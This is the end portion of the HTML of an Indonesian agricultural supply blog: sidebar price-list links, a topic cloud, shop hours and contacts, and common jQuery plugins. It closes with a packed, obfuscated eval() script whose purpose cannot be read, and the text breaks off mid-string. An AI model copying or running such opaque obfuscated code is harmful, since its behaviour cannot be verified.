</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-mulsa-plastik.html' target='_blank'>Daftar Harga Mulsa Plastik per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-waring-ikan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8U9PYyA3mhV7yabCzVaul6R_2BSKerpSs6qX6_dCY2petcarW5TFeZriL_tU7ZPnOHJfDmkTSiF98VVxNBmuLiFxV7aFwXR2pZY7h8Cf1_0agubkUpQNTEISqZACJCevnvjCCu8jDx4To/w72-h48-p-k-no-nu/waring+nih.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-waring-ikan.html' target='_blank'>Daftar Harga Waring Ikan per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h2>Topik Artikel</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Buah'>Buah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Budidaya'>Budidaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Bunga'>Bunga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Burung'>Burung</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Daftar%20Harga'>Daftar Harga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Destinasi'>Destinasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Fakta%20Unik'>Fakta Unik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Ikan'>Ikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Jamur'>Jamur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Kuis'>Kuis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Perikanan'>Perikanan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pertanian'>Pertanian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pohon'>Pohon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pupuk'>Pupuk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Sayur'>Sayur</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tanaman'>Tanaman</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tips%20Trik'>Tips Trik</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- End Sidebar Wrapper -->
<div class='clear'></div>
<!-- Footer Wrapper -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8711481863430443734?po\x3d7922855360839479684\x26origin\x3dhttps://www.tokopertanian99.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<!-- Footer Information -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<left><b>Jam Operasional</b>
<br />
Senin - Sabtu : 08.00 - 16.00 WIB.
<br />
Minggu dan Hari Besar, Libur
</left>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<left><b>Hubungi Kami</b>
<br />
Kontak : 081232584950 / 085233925564<br />
Telepon Kantor : 031-883-0487
</left>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<left><b>Lokasi Kantor</b>
<br />
Prima Garden Estate A7-01, Kebonagung,<br />
Sukodono, Sidoarjo, Jawa Timur
</left>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='whatsapp' href='https://www.tokopertanian99.com/p/whatsapp-chat.html' target='_blank' title='whatsapp'></a></li>
<li><a class='facebook' href='https://www.facebook.com/limcorporationpage/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/Lim_Corporation' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/officiallimcorporation/' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/limcorporation' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright' id='lisensi'>
<script>document.write(new Date().getFullYear());</script> &#169; <a href='https://www.tokopertanian99.com/'>Lim Corporation</a> &#8226; <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>ThemeXpose</a></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js - Adaptado por http://www.ideiasblog.com
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\A\\1n\\1c\\1h\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\d\\a\\f\\a\\e\\a\\o\\a\\b\\V\\a\\g\\a\\H\\a\\c\\a\\O\\a\\P\\a\\c\\a\\N\\a\\E\\a\\y\\a\\P\\a\\d\\a\\E\\a\\K\\a\\d\\a\\N\\a\\E\\a\\16\\a\\P\\a\\o\\a\\b\\o\\a\\N\\a\\E\\a\\X\\a\\P\\a\\o\\a\\b\\o\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\E\\a\\l\\a\\n\\a\\o\\a\\b\\e\\a\\h\\a\\f\\a\\e\\a\\E\\a\\B\\a\\g\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\E\\a\\J\\a\\h\\a\\f\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\b\\V\\a\\i\\a\\e\\a\\c\\a\\A\\a\\n\\a\\o\\a\\b\\e\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\n\\a\\c\\a\\b\\S\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\n\\a\\c\\a\\b\\S\\a\\h\\a\\f\\a\\e\\a\\E\\a\\C\\a\\g\\a\\h\\a\\p\\a\\b\\i\\a\\q\\a\\p\\a\\o\\a\\b\\11\\a\\q\\a\\E\\a\\Q\\a\\i\\a\\p\\a\\r\\a\\o\\a\\b\\11\\a\\q\\a\\E\\a\\17\\a\\p\\a\\o\\a\\b\\b\\a\\q\\a\\G\\a\\p\\a\\r\\a\\o\\a\\b\\b\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\h\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\c\\a\\b\\e\\a\\b\\y\\a\\E\\a\\w\\a\\n\\a\\E\\a\\G\\a\\d\\a\\f\\a\\e\\a\\E\\a\\13\\a\\g\\a\\d\\a\\c\\a\\v\\a\\d\\a\\f\\a\\e\\a\\o\\a\\19\\a\\g\\a\\d\\a\\E\\a\\Y\\a\\d\\a\\f\\a\\x\\a\\g\\a\\o\\a\\b\\p\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\u\\a\\15\\a\\o\\a\\b\\r\\a\\k\\a\\d\\a\\o\\a\\F\\a\\n\\a\\b\\b\\a\\n\\a\\c\\a\\16\\a\\d\\a\\14\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\T\\a\\g\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\F\\a\\n\\a\\o\\a\\b\\f\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\f\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\F\\a\\n\\a\\o\\a\\b\\f\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\h\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\e\\a\\E\\a\\b\\b\\a\\n\\a\\E\\a\\b\\U\\a\\i\\a\\e\\a\\b\\f\\a\\i\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\b\\f\\a\\n\\a\\b\\V\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\E\\a\\b\\S\\a\\n\\a\\E\\a\\b\\11\\a\\i\\a\\e\\a\\b\\f\\a\\i\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\b\\f\\a\\n\\a\\b\\V\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\b\\d\\a\\i\\a\\e\\a\\b\\b\\a\\n\\a\\o\\a\\b\\1b\\a\\N\\a\\e\\a\\E\\a\\b\\x\\a\\i\\a\\e\\a\\b\\b\\a\\n\\a\\o\\a\\b\\1b\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\o\\a\\b\\S\\a\\n\\a\\b\\s\\a\\i\\a\\e\\a\\17\\a\\i\\a\\u\\a\\d\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\y\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\s\\a\\e\\a\\b\\u\\a\\g\\a\\d\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\d\\a\\N\\a\\d\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\d\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\y\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\s\\a\\e\\a\\b\\u\\a\\g\\a\\d\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\d\\a\\N\\a\\d\\a\\c\\a\\b\\1a\\a\\d\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\o\\a\\m\\a\\f\\a\\e\\a\\E\\a\\b\\V\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Y\\a\\g\\a\\f\\a\\q\\a\\E\\a\\b\\d\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\i\\a\\g\\a\\f\\a\\I\\a\\b\\k\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\j\\a\\g\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\g\\a\\g\\a\\f\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\1b\\a\\N\\a\\i\\a\\o\\a\\b\\h\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\c\\a\\g\\a\\H\\a\\o\\a\\Y\\a\\P\\a\\18\\a\\I\\a\\N\\a\\E\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\o\\a\\i\\a\\E\\a\\b\\k\\a\\I\\a\\f\\a\\x\\a\\F\\a\\i\\a\\b\\g\\a\\k\\a\\D\\a\\g\\a\\h\\a\\e\\a\\b\\g\\a\\h\\a\\f\\a\\x\\a\\b\\g\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\m\\a\\e\\a\\E\\a\\b\\m\\a\\g\\a\\f\\a\\x\\a\\13\\a\\g\\a\\b\\g\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\c\\a\\O\\a\\h\\a\\f\\a\\b\\C\\a\\b\\C\\a\\D\\a\\g\\a\\m\\a\\e\\a\\E\\a\\c\\a\\f\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\b\\g\\a\\f\\a\\f\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\I\\a\\b\\k\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\19\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\x\\a\\b\\g\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\o\\a\\b\\W\\a\\h\\a\\f\\a\\e\\a\\E\\a\\R\\a\\g\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\o\\a\\b\\h\\a\\h\\a\\f\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\13\\a\\g\\a\\b\\g\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\c\\a\\O\\a\\h\\a\\f\\a\\b\\C\\a\\b\\C\\a\\b\\F\\a\\D\\a\\g\\a\\m\\a\\e\\a\\E\\a\\c\\a\\f\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\b\\g\\a\\N\\a\\i\\a\\e\\a\\b\\g\\a\\i\\a\\19\\a\\F\\a\\N\\a\\i\\a\\e\\a\\b\\g\\a\\i\\a\\o\\a\\b\\W\\a\\h\\a\\f\\a\\f\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\F\\a\\i\\a\\s\\a\\k\\a\\m\\a\\g\\a\\d\\a\\u\\a\\e\\a\\E\\a\\b\\s\\a\\n\\a\\b\\d\\a\\d\\a\\f\\a\\x\\a\\F\\a\\i\\a\\J\\a\\k\\a\\m\\a\\g\\a\\d\\a\\u\\a\\e\\a\\E\\a\\b\\u\\a\\n\\a\\b\\d\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\y\\a\\g\\a\\s\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\w\\a\\d\\a\\f\\a\\N\\a\\y\\a\\g\\a\\J\\a\\f\\a\\H\\a\\s\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\h\\a\\q\\a\\E\\a\\b\\n\\a\\p\\a\\r\\a\\c\\a\\b\\h\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\m\\a\\g\\a\\J\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\b\\b\\a\\i\\a\\o\\a\\b\\U\\a\\e\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\t\\a\\d\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\d\\a\\f\\a\\I\\a\\N\\a\\d\\a\\b\\1b\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\y\\a\\g\\a\\J\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\w\\a\\d\\a\\f\\a\\N\\a\\y\\a\\g\\a\\s\\a\\f\\a\\H\\a\\J\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\h\\a\\q\\a\\E\\a\\b\\h\\a\\p\\a\\r\\a\\c\\a\\b\\h\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\m\\a\\g\\a\\s\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\b\\b\\a\\i\\a\\o\\a\\b\\U\\a\\e\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\t\\a\\d\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\d\\a\\f\\a\\I\\a\\N\\a\\d\\a\\b\\1b\\a\\d\\a\\f\\a\\I\\a\\f\\a\\g\\a\\o\\a\\b\\p\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\c\\a\\b\\t\\a\\n\\a\\c\\a\\R\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\16\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\f\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\r\\a\\n\\a\\r\\a\\d\\a\\t\\a\\16\\a\\t\\a\\d\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\E\\a\\b\\e\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a